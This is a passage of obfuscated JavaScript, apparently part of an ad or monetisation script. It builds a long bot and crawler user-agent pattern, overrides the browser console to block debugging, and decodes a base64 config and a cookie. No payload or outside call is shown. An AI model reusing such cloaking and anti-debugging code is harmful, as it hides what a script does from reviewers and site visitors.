2)+_0x184c54(0x443,0x475,0x588,0x1a5)+'|antibot|n'+_0x184c54(0x21d,0x321,0x368,0xba)+_0x359f02(0x6a7,0x76c,0x704,0x53d)+'edy|fluffy'+_0x184c54(0x306,0x464,0x3bf,0x3d7)+_0x359f02(0x3d4,0x6b5,0x659,0x559)+_0x359f02(0x48b,0x484,0x30d,0x5bb)+_0x184c54(0x2f4,0x173,0x126,0x83)+_0x359f02(0x47e,0x34b,0x4e8,0x593)+'archBot|IO'+_0x359f02(0x254,0x455,0x2cc,0x24b)+'t|tagoobot'+_0x184c54(0x5e1,0x5d8,0x7ad,0x5c1)+'otbot|wori'+_0x184c54(0x413,0x591,0x297,0x1cb)+_0x359f02(0x456,0x3a9,0x1b3,0x2c1)+_0x359f02(-0x3b,0xe3,0x345,0x1e6)+_0x184c54(0x299,0xa8,0x274,0x319)+'ot|Linguee'+_0x184c54(0x27b,0xc2,0x2f6,0x4a9)+_0x184c54(0x3eb,0x443,0x5e5,0x326)+'trol|voila'+_0x359f02(0x495,0x36b,0x499,0x4c1)+_0x359f02(0x659,0x3cb,0x5be,0x625)+_0x359f02(0x63e,0x840,0x630,0x5e0)+_0x184c54(0x1d0,0x227,0x16a,0xb3)+'abot|postr'+_0x359f02(0x3ca,0x24c,0x69d,0x431)+_0x359f02(0x12a,0xe7,0x3a5,0x1ee)+_0x184c54(0x1e5,0x239,0x26d,-0x2f)+'2rss|siteb'+_0x184c54(0x1ca,0x2da,0x33,-0x3b)+_0x359f02(0x368,0x253,0x187,0x1a8)+_0x359f02(0x4c2,0x169,0x1e5,0x368)+'ezooms|dot'+'bot|Mail.R'+'U_Bot|disc'+'obot|herit'+'rix|findth'+_0x359f02(0x198,0x4c2,0x5ef,0x34e)+'oparchive.'+_0x184c54(0x3be,0x42b,0x225,0x4e2)+_0x359f02(0x321,0x62b,0x4c9,0x3f1)+_0x184c54(0x50d,0x5b1,0x599,0x5f5)+'rawler|ahr'+_0x359f02(-0x78,0x16,0x41c,0x1e7)+'undex|doma'+_0x359f02(0x1e1,0x551,0x1e3,0x2d5)+'wbsearchbo'+'t|summify|'+_0x359f02(0x346,0x2bf,0x1ab,0x354)+_0x359f02(0x261,0x311,0x2d1,0x198)+_0x359f02(0x38d,0xe,0x291,0x157)+'linkfinder'+_0x184c54(0x126,0x1eb,0x244,0x1e)+_0x184c54(0x15f,-0x81,-0x159,0x1b8)+'telium_bot'+'|facebooke'+_0x184c54(0x161,-0x142,-0xbd,0x75)+_0x359f02(0x18f,0x1eb,0xc,0x245)+_0x184c54(0x228,0x3b,0x21b,0x474)+_0x184c54(0x4a5,0x752,0x20a,0x5da)+_0x359f02(0x401,0x582,0x570,0x542)+(_0x359f02(0x9a,0x3b5,0xd1,0x24e)+_0x184c54(0x364,0x3c8,0xb0,0x40b)+_0x184c54(0x41a,0x308,0x168,0x66e)+_0x184c54(0x426,0x253,0x630,0x1ad)+_0x359f02(0x2b,-0xd,0x3a,0x1de)+'t|lssrocke'+_0x359f02(0x470,0x5ae,0x4eb,0x427)+'rupact|web'+'companycra'+_0x359f02(0x40c,0x703,0x75c,0x4a9)+_0x184c54(0x42d,0x27f,0x40f,0x4d7)+_0x184c54(0xed,-0x5d,0x5b,0x271)+_0x359f02(0x4e0,0x69b,0x3a7,0x484)+_0x359f02(0x51f,0x572,0x301,0x578)+_0x184c54(0x29b,0x7,0xe4,0x2df)+_0x359f02(0x34f,0x6a7,0x2ba,0x430)+_0x184c54(0x2cc,0x2af,0x405,0x88)+_0x359f02(0x49d,0x3d2,0x38a,0x546)+'coc|integr'+_0x359f02(0x83,0x41b,0x122,0x27e)+_0x184c54(0x22a,0x9e,0x3aa,0x2e1)+'r\x20spider|t'+_0x359f02(0x482,0x294,0x576,0x4d1)+_0x184c54(0x381,0x127,0x4a0,0x256)+_0x359f02(0x702,0x685,0x41a,0x5df)+'dia-domain'+'-crawler|i'+_0x359f02(0x5bf,0x728,0x625,0x68b)+_0x184c54(0x214,-0x44,0x372,0x2c3)+_0x184c54(0x4b0,0x3bf,0x63c,0x558)+_0x184c54(0x354,0x187,0x4d1,0x1a2)+'abot|proxi'+_0x184c54(0x3ee,0x258,0x525,0x296)+_0x359f02(0x30d,0x22d,0x66c,0x4cc)+'blexbot|ar'+'abot|WeSEE'+_0x359f02(0x608,0x3a6,0x6ac,0x4a7)+'ki-bot|Cry'+_0x359f02(0x3b5,0x24d,0x48c,0x374)+_0x184c54(0x2aa,0x26e,0xac,0x3e3)+'erbot|360S'+_0x359f02(0x1a4,0x27c,0x3b8,0x18c)+_0x184c54(0x2a9,0x507,0x33c,0x28e)+_0x359f02(0x486,0x8f,0x26f,0x1f8)+_0x184c54(0x481,0x44b,0x43b,0x547)+_0x359f02(0x7d4,0x68e,0x64b,0x5f3)+_0x184c54(0x1c4,0x150,0x3b3,-0x71)+'a\x20Scaper|g'+_0x184c54(0x569,0x521,0x58d,0x3fb)+'GrapeshotC'+'rawler|url'+_0x359f02(0x6f5,0x337,0x6a0,0x463)+'brainobot|'+'fr-crawler'+_0x184c54(0xec,0x232,0x2bf,0x393)+_0x184c54(0x3e0,0x3bf,0x150,0x2b0)+_0x359f02(0x414,0x1c6,0x13,0x2af)+_0x359f02(-0x7d,0x3b1,0x94,0x11f)+_0x184c54(0x1b0,0x21d,-0x40,0x8d)+'bot|smtbot'+_0x184c54(0x476,0x30f,0x645,0x406)+_0x184c54(0x4ff,0x316,0x502,0x5ed)+_0x184c54(0x3c3,0x1ab,0x459,0x4ad)+_0x184c54(0x5e7,0x7e7,0x70c,0x378)+_0x359f02(0x61a,0x2be,0x299,0x4f5)+_0x359f02(0x7e7,0x48f,0x403,0x560)+_0x184c54(0x2ed,0x2b7,0x1de,0x50f)+'AdvBot|Meg'+_0x359f02(0x3aa,0x683,0x4fc,0x529)+_0x184c54(0x37e,0x443,0x294,0x3b6)+'arBot|ltx7'+_0x184c54(0x3d6,0x63e,0x687,0x394)+_0x359f02(0x1d9,0x369,0x210,0x171)+_0x359f02(0x37e,0x145,0xb1,0x2f2)+_0x359f02(0x40e,0x671,0x4be,0x5f1)+_0x359f02(0x57c,0x8a6,0x70c,0x60f)+_0x184c54(0x120,0x3a6,0x151,0xc0)+_0x359f02(0x268,0x74,0xcd,0x19c)+_0x184c54(0x10b,0x34e,-0xda,0x35)+_0x184c54(0x348,0x25a,0x512,0x113)+_0x184c54(0x10f,0xc3,0x381,0x1e3)+_0x359f02(0x614,0x742,0x8f0,0x688)+_0x359f02(0x51d,0x2ba,0x58c,0x3cd)+_0x184c54(0x2fa,0x29e,0x16b,0x406)+_0x184c54(0x4fb,0x3bf,0x56c,0x278)+_0x359f02(0x46a,0x3b1,0x751,0x4ff)+'t|AddThis)'),'uAYqJ':'string','OGnxQ':function(_0x5dfbd8,_0x431492){return _0x5dfbd8==_0x431492;},'RdDDl':'EqHBS'},_0x593f6f=(function(){var _0x5cbc22={};function _0x157a26(_0x5d714f,_0x6d7970,_0x5c4d69,_0x3ec70d){return _0x359f02(_0x5d714f-0x4c,_0x6d7970-0x147,_0x3ec70d,_0x5c4d69-0x13f);}function _0x48a7eb(_0x266032,_0x47f4a1,_0x1690b4,_0x1991a){return _0x184c54(_0x1991a-0xb7,_0x47f4a1-0x152,_0x47f4a1,_0x1991a-0x1d4);}_0x5cbc22[_0x157a26(0x53c,0x986,0x733,0x697)]=_0x406566[_0x48a7eb(0x292,0x31b,0x54d,0x33e)];var _0x4649fe=_0x5cbc22;if(_0x406566[_0x48a7eb(0x374,0x323,0x288,0x37c)](_0x157a26(0x45,0x44d,0x2fa,0x41c),_0x406566[_0x157a26(0x590,0x5f4,0x3b8,0x4b1)]))this['adParams']['debug'](_0x4649fe['enGqc']+this[_0x48a7eb(0x417,0x461,0x2e7,0x415)]());else{var _0x3f3f32=!![];return function(_0xbd4421,_0x54eab5){function _0x246f40(_0x7fbab6,_0x2cf13a,_0x3eb0f8,_0x130169){return _0x157a26(_0x7fbab6-0x1d5,_0x2cf13a-0x1af,_0x7fbab6- -0x212,_0x130169);}function _0x53b720(_0x5b3c22,_0x3ed766,_0x538094,_0x3cae08){return _0x48a7eb(_0x5b3c22-0x1a3,_0x3ed766,_0x538094-0x38,_0x5b3c22- -0x111);}var _0x1e2daa={'HnUOi':'desktop','lpUdl':_0x406566[_0x246f40(0x7d,0x77,-0x20e,0x178)],'EZoJj':function(_0x330d35,_0x183969){return _0x330d35===_0x183969;},'OZqOt':_0x406566[_0x53b720(0x56e,0x51a,0x746,0x2ec)],'gOZmK':_0x246f40(0x1d2,0x2b0,0x42c,0x164),'KHRhB':function(_0x2f4e4d,_0x11c388){function _0x2a05d8(_0x4ed252,_0x18107b,_0x57592e,_0x4594c5){return _0x53b720(_0x4594c5-0x73,_0x18107b,_0x57592e-0x1ed,_0x4594c5-0xde);}return _0x406566[_0x2a05d8(0x27c,0x542,0x1ae,0x2e0)](_0x2f4e4d,_0x11c388);},'waYkp':'pKIPa','OQHrf':function(_0x36f554,_0x109bfa){return _0x406566['oBjzB'](_0x36f554,_0x109bfa);},'ZIebi':_0x406566[_0x53b720(0x22d,0x41f,0xe5,0x30d)]};if(_0x406566[_0x246f40(0x58a,0x802,0x340,0x49f)](_0x406566[_0x246f40(0x2c9,0x1ae,0x570,0x262)],_0x246f40(0x46d,0x70f,0x493,0x4ef))){var _0x33aa4a=_0x3f3f32?function(){function _0xf858a2(_0x49de68,_0xdd6fe6,_0x58ec0f,_0x12aaf2){return _0x53b720(_0xdd6fe6-0xdd,_0x49de68,_0x58ec0f-0x8f,_0x12aaf2-0x68);}var _0x26bc0d={};function _0x5bf3fd(_0x5bd6e1,_0xa07228,_0x121637,_0x3bb52c){return _0x53b720(_0x5bd6e1- -0x304,_0xa07228,_0x121637-0x1d6,_0x3bb52c-0x55);}_0x26bc0d['FBcYL']=_0x1e2daa[_0xf858a2(0x327,0x45c,0x3e6,0x567)],_0x26bc0d[_0xf858a2(0x692,0x587,0x666,0x464)]=_0x1e2daa['lpUdl'];var _0x1cbaef=_0x26bc0d;if(_0x1e2daa['EZoJj'](_0x1e2daa['OZqOt'],_0x1e2daa['gOZmK']))return _0x1cbaef['FBcYL'];else{if(_0x54eab5){if(_0x1e2daa[_0x5bf3fd(0x165,0x300,-0x76,0x1ce)]('pKIPa',_0x1e2daa[_0x5bf3fd(-0xd0,-0x115,-0x26a,-0x2c)])){var _0x3c9a5c=_0x54eab5['apply'](_0xbd4421,arguments);return _0x54eab5=null,_0x3c9a5c;}else this[_0x5bf3fd(-0xef,-0x6d,0x8e,0x1a3)][_0x5bf3fd(-0x47,-0x2f2,0x16,0x221)](_0x1cbaef[_0x5bf3fd(0x1a6,0x44d,0x0,-0x4d)]),_0x369629[_0xf858a2(0x529,0x673,0x468,0x822)]();}}}:function(){};return _0x3f3f32=![],_0x33aa4a;}else this['adParams'][_0x53b720(0x2bd,0x241,0x37c,0x32c)](_0x1e2daa[_0x53b720(0x483,0x4b2,0x501,0x403)](_0x1e2daa[_0x246f40(0x32a,0x244,0xc9,0x590)],this[_0x246f40(0x325,0x40b,0x23c,0x595)]()));};}}()),_0x1d8983=_0x406566[_0x359f02(0x6e3,0x642,0x518,0x492)](_0x593f6f,this,function(){function _0x2f017f(_0x2e1feb,_0x4edccf,_0xcbb57d,_0x5a735f){return _0x184c54(_0x5a735f- -0x1b9,_0x4edccf-0xd4,_0x2e1feb,_0x5a735f-0x153);}function _0x3e7f2f(_0x2f4a41,_0x3318ad,_0xfb2066,_0x4bb75d){return _0x359f02(_0x2f4a41-0x1d0,_0x3318ad-0xc8,_0x3318ad,_0x2f4a41- -0x23c);}if(_0x406566[_0x2f017f(0x14e,-0x23f,-0x155,0x50)]===_0x3e7f2f(0x32f,0x4c2,0x5d2,0x32b))return _0x1d8983[_0x2f017f(0x134,0xd3,0x51,0x3)]()['search'](_0x2f017f(0x139,-0x200,0x22,-0xba)+'+$')[_0x2f017f(0x1b,-0x6a,0x1a2,0x3)]()['constructo'+'r'](_0x1d8983)['search'](_0x2f017f(-0x1f3,-0x8d,-0x4c,-0xba)+'+$');else _0x406566[_0x2f017f(0x56f,0x2e1,0x25a,0x384)](_0x594a64,_0x3c5dd6[_0x3e7f2f(-0x3,-0x250,0x94,0xb4)]);});_0x406566[_0x184c54(0x526,0x3d8,0x63e,0x541)](_0x1d8983);var _0xc2e148=(function(){function _0x119178(_0x24776e,_0x118cf7,_0x1db091,_0x2183a8){return _0x359f02(_0x24776e-0x11a,_0x118cf7-0xc7,_0x1db091,_0x24776e-0x341);}function _0xf960c7(_0x4965ae,_0x5b6c8a,_0x13ae38,_0x5d10ca){return _0x184c54(_0x4965ae- -0x304,_0x5b6c8a-0x134,_0x5d10ca,_0x5d10ca-0x2f);}var _0x492cd6={'cZgue':_0x406566[_0x119178(0x88f,0x61c,0x909,0x5ea)],'StOvk':_0x406566['WBmoh'],'SSoeU':_0x406566[_0xf960c7(-0x172,-0x47,0x87,-0x11)],'HgjhS':_0x406566[_0x119178(0x928,0x9f6,0x936,0x887)],'PVGdC':function(_0x39cfe1,_0x48d620,_0x1891c5){return _0x406566['LDAAR'](_0x39cfe1,_0x48d620,_0x1891c5);}},_0x1ee799=!![];return function(_0x4bf09a,_0x55c313){var _0x4cbfa8={'NsdtQ':_0x492cd6['cZgue'],'fkhBk':_0x492cd6[_0x171f15(0x1e7,0x108,0x527,0x2af)],'wmzTC':_0x492cd6[_0x171f15(-0x223,0x1a,0x8c,-0x5)],'rviNR':_0x492cd6['HgjhS'],'sViDd':function(_0x272307,_0x48ca81,_0x5ecfd7){function _0x51b61f(_0x4e57b2,_0x24a27f,_0x1221d6,_0x156aa7){return _0x38084a(_0x24a27f,_0x1221d6-0x2c6,_0x1221d6-0x148,_0x156aa7-0x41);}return _0x492cd6[_0x51b61f(0x8bc,0x42d,0x6a2,0x46e)](_0x272307,_0x48ca81,_0x5ecfd7);}},_0x5514ff=_0x1ee799?function(){function _0x4a67e5(_0x471c9e,_0x26e33e,_0xbd682e,_0x482d1d){return _0x38084a(_0xbd682e,_0x482d1d-0x1d5,_0xbd682e-0x1e4,_0x482d1d-0x1b3);}var _0x51e81e={'BavUP':_0x4cbfa8[_0x3e889d(-0xb6,-0x223,-0x1ec,0xea)],'mwpEA':_0x4cbfa8[_0x4a67e5(0x65a,0x716,0x2d0,0x517)],'sTISd':_0x4cbfa8[_0x3e889d(-0x6d,0x1e8,0x76,-0x144)],'DdQVU':_0x4cbfa8[_0x3e889d(0x372,0x5d5,0x2c1,0x53e)],'mAoOX':function(_0x476aef,_0x35460e,_0x35e672){return _0x4cbfa8['sViDd'](_0x476aef,_0x35460e,_0x35e672);}};function _0x3e889d(_0x319132,_0x30cdda,_0x5db4d8,_0xb19c5e){return _0x38084a(_0x30cdda,_0x319132- -0x269,_0x5db4d8-0xf9,_0xb19c5e-0x18);}if(_0x55c313){if(_0x3e889d(0x477,0x4bc,0x2cd,0x661)==='bxltC'){var _0x609c82=_0x55c313['apply'](_0x4bf09a,arguments);return _0x55c313=null,_0x609c82;}else{var _0x45db23=_0x51e81e['BavUP']['split']('|'),_0x37da13=-0xafe+-0x81c+-0x146*-0xf;while(!![]){switch(_0x45db23[_0x37da13++]){case'0':_0xc9cfc2[_0x4a67e5(0x4e1,0x5c7,0x12f,0x3e5)]=function(_0x719719){_0x719719['length']===0x99d+0x25c5+0xa*-0x4bd&&_0x5f392c(_0x719719,this);function _0x1fbe89(_0x9cba16,_0x36107f,_0x244058,_0x41db1e){return _0x4a67e5(_0x9cba16-0x1bd,_0x36107f-0x60,_0x9cba16,_0x41db1e- -0xc9);}_0xc48491[_0x1fbe89(0x756,0x5d5,0x658,0x700)](_0x73afa0,_0x719719,this);};continue;case'1':_0xc9cfc2[_0x3e889d(0x331,0x3b5,0x5dd,0x5e0)]=function(){function _0x1c2e81(_0x25a95b,_0x2dfd2b,_0x1277b7,_0x64ded7){return _0x4a67e5(_0x25a95b-0x8a,_0x2dfd2b-0xe0,_0x1277b7,_0x2dfd2b- -0x178);}function _0x3c7919(_0x643143,_0xcd2fdd,_0x48ced4,_0x35a07b){return _0x4a67e5(_0x643143-0x118,_0xcd2fdd-0x106,_0xcd2fdd,_0x643143-0x11f);}_0xc48491[_0x3c7919(0x8e8,0xa30,0x920,0xb56)](_0x1b89da,this[_0x1c2e81(0xaa,0x241,0x24b,0x45)],this);};continue;case'2':_0xc9cfc2[_0x3e889d(0x15,0x8d,-0x18d,0x24d)](_0x51e81e[_0x4a67e5(0x51b,0x881,0x43b,0x6e5)],_0x5b08f3[_0x3e889d(0x1dd,-0xbf,0x29,0x2da)],!![]);continue;case'3':_0xc9cfc2[_0x4a67e5(0x538,0x36b,0x5e2,0x3c9)+_0x3e889d(0xe,-0x214,-0x236,-0x137)](_0x51e81e[_0x4a67e5(0x591,0x80a,0x617,0x834)],_0x51e81e[_0x3e889d(0x152,-0x157,0x32e,0x2d)]);continue;case'4':_0xc9cfc2[_0x4a67e5(0x41c,0x61e,0x23f,0x487)]();continue;case'5':var _0xc9cfc2=new _0x3d00b6();continue;case'6':var _0xc48491={'ZomOx':function(_0x329243,_0x1b2c35,_0xa3397f){return _0x51e81e['mAoOX'](_0x329243,_0x1b2c35,_0xa3397f);}};continue;}break;}}}}:function(){};function _0x38084a(_0x51062e,_0x9cb660,_0x315970,_0x4016b3){return _0x119178(_0x9cb660- -0x2af,_0x9cb660-0x38,_0x51062e,_0x4016b3-0x164);}_0x1ee799=![];function _0x171f15(_0xb293cb,_0x3b8560,_0x19f2d2,_0xb1e81){return _0x119178(_0xb1e81- -0x4fa,_0x3b8560-0x1e1,_0x19f2d2,_0xb1e81-0x1d0);}return _0x5514ff;};}()),_0xfd953f=_0x406566[_0x184c54(0x179,0x4e,-0xd2,0x31e)](_0xc2e148,this,function(){var _0x22bbf4=_0x406566[_0x9d37d3(0x45d,0x394,0x361,0x2d4)][_0x9d37d3(0x468,0x246,0x378,0x4cd)]('|');function _0xc1190b(_0x5abfb5,_0x399aba,_0x747797,_0x27569c){return _0x359f02(_0x5abfb5-0x103,_0x399aba-0x1b3,_0x27569c,_0x5abfb5- -0xc9);}function _0x9d37d3(_0x55082e,_0x1a2472,_0x59a664,_0x3b20ac){return _0x184c54(_0x59a664- -0xb,_0x1a2472-0x1a0,_0x3b20ac,_0x3b20ac-0x17b);}var _0x1aa6c8=-0x1b6*0x7+0xc4+0xb36;while(!![]){switch(_0x22bbf4[_0x1aa6c8++]){case'0':try{var _0x2823ba=_0x406566[_0xc1190b(0x529,0x3f7,0x56d,0x76a)](Function,_0x406566[_0x9d37d3(0x418,0x419,0x18c,-0x28)](_0x406566[_0xc1190b(0x575,0x709,0x552,0x658)],_0x406566[_0x9d37d3(0x717,0x4a9,0x501,0x2aa)])+');');_0x5a655f=_0x406566['eynDk'](_0x2823ba);}catch(_0x4b134a){_0x5a655f=window;}continue;case'1':var _0x5a655f;continue;case'2':for(var _0x2d2313=0x44+-0x2*-0x1185+-0x234e;_0x406566[_0xc1190b(0x542,0x66a,0x528,0x2b8)](_0x2d2313,_0x38970f[_0xc1190b(0x374,0x194,0x4c1,0x13c)]);_0x2d2313++){var _0x72bb7d=_0x406566[_0x9d37d3(0x6b2,0x1c6,0x41a,0x40e)]['split']('|'),_0x18fedb=0x1eb7+-0x1a38+-0x47f*0x1;while(!![]){switch(_0x72bb7d[_0x18fedb++]){case'0':var _0x209720=_0x1b5d79[_0x1f2452]||_0x3b6471;continue;case'1':_0x1b5d79[_0x1f2452]=_0x3b6471;continue;case'2':_0x3b6471[_0xc1190b(0x18d,-0xc7,0x3b2,0x1c6)]=_0x209720[_0x9d37d3(0x36c,0x40c,0x1b1,0x2f0)][_0xc1190b(0x5a4,0x7ad,0x4ab,0x5c1)](_0x209720);continue;case'3':var _0x3b6471=_0xc2e148[_0xc1190b(0xfb,-0xe5,-0x18c,-0x126)+'r'][_0x9d37d3(0xb7,0x5f,0x273,0x26c)]['bind'](_0xc2e148);continue;case'4':_0x3b6471[_0x9d37d3(0x5ae,0x43c,0x475,0x3ec)]=_0xc2e148[_0xc1190b(0x5a4,0x590,0x4c5,0x548)](_0xc2e148);continue;case'5':var _0x1f2452=_0x38970f[_0x2d2313];continue;}break;}}continue;case'3':var _0x38970f=[_0x406566[_0x9d37d3(0x19e,0x652,0x456,0x4c8)],_0x406566[_0x9d37d3(0x451,0x416,0x252,0x175)],_0x406566[_0xc1190b(0x3a4,0x1f9,0x559,0x617)],_0x9d37d3(0x93,0x10c,0x144,0x3a6),_0xc1190b(0x51c,0x6b7,0x32d,0x779),_0x406566['OAPMX'],_0x406566[_0x9d37d3(0x302,0x530,0x372,0x5c1)]];continue;case'4':var _0x1b5d79=_0x5a655f[_0xc1190b(0x79,0x155,-0x118,0x1e1)]=_0x5a655f['console']||{};continue;}break;}});_0xfd953f();var _0x4fb0ba=function(_0xdf0ccd){function _0x4cca62(_0x12f0e7,_0x17321e,_0x1927ca,_0x47a518){return _0x184c54(_0x12f0e7-0x3bc,_0x17321e-0x19d,_0x17321e,_0x47a518-0x31);}this[_0x4cca62(0x4b1,0x4ce,0x27e,0x591)]=_0xdf0ccd;};_0x4fb0ba[_0x184c54(0x27e,0x4de,0x124,0x18a)][_0x184c54(0x282,0x52c,0x82,0x1ae)]=()=>{function _0x4d6f84(_0x557bde,_0x2cb847,_0x3213ea,_0x1a085a){return _0x359f02(_0x557bde-0x15d,_0x2cb847-0x1bc,_0x1a085a,_0x3213ea- -0x126);}return _0x406566[_0x4d6f84(0x630,0x51c,0x535,0x330)];},_0x4fb0ba[_0x359f02(0x126,0x151,0x32f,0x318)][_0x359f02(0x16b,0x50d,0x45d,0x3d9)+_0x184c54(0x347,0x4fa,0x4e6,0x3e8)]=function(){function _0x2cbe62(_0x2e6ccb,_0x151269,_0x179cd8,_0x5cfe88){return _0x359f02(_0x2e6ccb-0x0,_0x151269-0x1ee,_0x2e6ccb,_0x5cfe88-0x82);}function _0x2082a6(_0x418fd3,_0x4d655e,_0x751824,_0x36f382){return _0x359f02(_0x418fd3-0xee,_0x4d655e-0x6b,_0x4d655e,_0x751824-0x24b);}var _0x342749={'GgiwG':function(_0x6ad2de,_0x235291){return _0x406566['Pgkfc'](_0x6ad2de,_0x235291);},'WtyYn':function(_0x4f2647,_0x3e3316){return _0x4f2647(_0x3e3316);}};return _0x406566[_0x2082a6(0x4e8,0x402,0x4b3,0x350)]===_0x2cbe62(0x367,0x51e,0x3f2,0x3a0)?this[_0x2082a6(0x68c,0x410,0x3da,0x508)][_0x2082a6(0x712,0x720,0x48c,0x429)][_0x2cbe62(0x262,0x1d9,0x25c,0x3b1)+_0x2cbe62(0x564,0x674,0x57a,0x4cd)]:_0x342749[_0x2082a6(0x659,0x709,0x733,0x5f9)](_0x342749[_0x2082a6(0x778,0x987,0x80f,0x8d9)](_0x1a94f2,_0x342749[_0x2cbe62(0x69d,0x87c,0x3a3,0x646)](_0xc32430,_0xf3161b)),_0x4ae186);},_0x4fb0ba[_0x359f02(0x320,0x1c2,0x68,0x318)][_0x359f02(0x2c3,0x260,0x1f9,0x49b)+_0x184c54(0x305,0x409,0x420,0x1e7)]=function(){function _0x5d123c(_0x313052,_0x3643a4,_0x5f50e9,_0x561529){return _0x359f02(_0x313052-0x19e,_0x3643a4-0xd,_0x561529,_0x5f50e9- -0x20d);}function _0x462352(_0x534947,_0x3e71de,_0x4f7f67,_0xb57eaf){return _0x359f02(_0x534947-0x6c,_0x3e71de-0x1c2,_0x534947,_0xb57eaf-0x13b);}return _0x406566[_0x462352(0x2ff,0x79c,0x3ae,0x503)](parseInt,this[_0x462352(0x546,0x406,0x22,0x2ca)][_0x5d123c(0x1fc,0x33b,0xa8,0x11a)+_0x5d123c(0x5a4,0x132,0x387,0x190)]);};function _0x359f02(_0x2a7a8d,_0x2f853e,_0x2ce090,_0x4932ca){return _0x4a2e(_0x4932ca-0x5b,_0x2ce090);}_0x4fb0ba[_0x359f02(0x235,0x578,0x2eb,0x318)][_0x184c54(0x313,0x316,0x4fc,0x7a)+'ns']=function(){var _0x7a04aa={'aAaks':function(_0x24966a,_0x58f576){function _0x3e35b3(_0x1f720d,_0x561904,_0x26fae0,_0x1dfaeb){return _0x4a2e(_0x561904- -0x30a,_0x1f720d);}return _0x406566[_0x3e35b3(0x11,-0x4,-0x14e,0x2f)](_0x24966a,_0x58f576);},'Psjud':function(_0x1be323,_0x503847){return _0x1be323==_0x503847;},'nyKzj':_0x406566[_0x690193(-0x285,-0x8c,-0x8c,-0x21b)],'vpJgY':function(_0x273840,_0x44683c){function _0x460010(_0x32e45c,_0x62c093,_0x52eeb2,_0x5cd96e){return _0x690193(_0x32e45c-0x18c,_0x62c093-0x129,_0x5cd96e-0x25a,_0x62c093);}return _0x406566[_0x460010(-0xc4,0x262,0x4b,0x116)](_0x273840,_0x44683c);},'oUYzA':_0x406566[_0x690193(0x2c9,0x2bf,0x2a6,0x4fc)],'vzQkl':function(_0x41c521,_0x15064e){function _0x4365ed(_0x2b91f8,_0x6e3322,_0x34cac4,_0x5430da){return _0x44beed(_0x5430da- -0x2ef,_0x6e3322-0xf9,_0x34cac4-0x16f,_0x34cac4);}return _0x406566[_0x4365ed(0x455,0x48f,0x381,0x434)](_0x41c521,_0x15064e);},'kRWqm':_0x406566[_0x44beed(0x4d1,0x71b,0x60a,0x556)],'CDBEp':function(_0x287237,_0x2faef3){function _0x258e73(_0x400527,_0x320c78,_0x273e63,_0x37053e){return _0x44beed(_0x320c78- -0x544,_0x320c78-0x26,_0x273e63-0x9d,_0x400527);}return _0x406566[_0x258e73(-0x199,0x21,0x21c,-0x11)](_0x287237,_0x2faef3);},'nsoKX':_0x406566[_0x690193(0x18c,0x1c7,0x3a,0xdf)],'GEkrC':function(_0x2975e9,_0x106df5){return _0x406566['pvwbR'](_0x2975e9,_0x106df5);},'LtvaR':_0x406566['BQKDa'],'bnyXz':_0x406566[_0x44beed(0x698,0x879,0x73f,0x4c5)],'Tldgd':_0x406566[_0x690193(-0x2fe,0x7c,-0xdc,0xca)],'YeyEJ':function(_0x4849e5,_0x210f45){function _0x19b05e(_0x55472c,_0x4b1ab8,_0xc81741,_0x451bc3){return _0x690193(_0x55472c-0x1b7,_0x4b1ab8-0xd3,_0x4b1ab8-0x40e,_0x451bc3);}return _0x406566[_0x19b05e(0x4d1,0x2be,0x54b,0x10b)](_0x4849e5,_0x210f45);}},_0x2e1633=Object[_0x690193(0x193,0x476,0x3c3,0x3a3)](JSON[_0x44beed(0x5a2,0x78a,0x404,0x6d9)](_0x406566['Ktdaz'](atob,this['config'][_0x44beed(0x659,0x886,0x8a9,0x8e4)])));function _0x690193(_0xc61fed,_0x2a2c14,_0x1321ba,_0x46b513){return _0x184c54(_0x1321ba- -0x226,_0x2a2c14-0xf4,_0x46b513,_0x46b513-0xe7);}var _0x46a848=_0x406566[_0x690193(-0x322,-0x2c2,-0x8f,0xa7)](_0x406566[_0x690193(-0x7e,-0xa4,0x1ae,-0xca)](_0x406566[_0x690193(0x184,0x4e3,0x26e,0x2fe)],_0x406566[_0x44beed(0x48d,0x395,0x3ee,0x295)][_0x44beed(0x771,0x923,0x9d7,0x888)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x44beed(0x60e,0x801,0x6c4,0x531))),_0x406566[_0x44beed(0x5a8,0x62b,0x6f8,0x671)]);function _0x44beed(_0x5b2be6,_0x20b67b,_0x196d9b,_0x46370c){return _0x359f02(_0x5b2be6-0x1ca,_0x20b67b-0x11f,_0x46370c,_0x5b2be6-0x204);}var _0x43db76=document[_0x44beed(0x46f,0x3dd,0x322,0x500)][_0x690193(0x1ae,0x92,0x311,0x15b)](new RegExp(_0x46a848));if(_0x43db76&&_0x406566['kJVdX'](decodeURIComponent,_0x43db76[-0xb43+0x3*-0xc25+0x1*0x2fb3])){var _0x354f42=JSON['parse'](_0x406566[_0x44beed(0x5cc,0x3dd,0x5ec,0x3af)](decodeURIComponent,_0x43db76[-0x1*0x2159+0x12c3*0x2+-0x42c]))['cC']??_0x44beed(0x85e,0x796,0x6a7,0x7a1);if(!this[_0x44beed(0x393,0x3bf,0x3cb,0x4ad)][_0x690193(0x21b,0x5e,0xf1,0x38e)]||_0x406566[_0x44beed(0x4b6,0x542,0x238,0x61a)](this[_0x44beed(0x393,0x2aa,0x3e1,0x4b7)][_0x690193(0x2de,0x1d5,0xf1,0x1b2)],-0x1bdd*0x1+0x233b+-0x75d)){if(_0x406566[_0x44beed(0x723,0x5a6,0x9a1,0x878)](_0x406566[_0x44beed(0x55c,0x751,0x690,0x679)],_0x690193(0xbc,-0x161,0x6d,-0x9b))){var _0x233017=_0x406566['NWKup'][_0x690193(0xae,-0x130,0x15d,0x2c6)]('|'),_0x45d5b1=-0x6a9+0x16ac+-0x1003;while(!![]){switch(_0x233017[_0x45d5b1++]){case'0':_0x2a3a12[_0x489670]=-0x11b9*-0x1+-0x1*0x208c+0x3b5*0x4;continue;case'1':_0x271f06=_0x406566[_0x44beed(0x7f6,0x805,0x888,0x925)](_0x29c12b,_0x406566[_0x44beed(0x3bc,0x47d,0x5ab,0x222)](_0x3d5613,_0x3d33ff));continue;case'2':this[_0x690193(0x1a4,0x41f,0x3a0,0x62d)](_0x5c3fd9,_0x406566['adkZx'](_0xdd4df1,_0x160cec[_0x44beed(0x582,0x529,0x603,0x3d1)](_0x54379f)),-0xca8+0x17*0x191+-0x1747);continue;case'3':this[_0x44beed(0x50d,0x7b1,0x6b2,0x7a7)]['debug'](_0x406566[_0x44beed(0x453,0x342,0x271,0x66b)](_0xcc7a51,'\x20deposit'));continue;case'4':this['getCookie'](_0x39c728)?_0x152a64=_0x32176f['parse'](_0x406566[_0x690193(0x114,-0x2